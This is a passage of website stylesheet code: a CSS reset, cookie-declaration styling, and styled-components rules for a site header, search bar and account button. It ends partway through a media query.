html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media 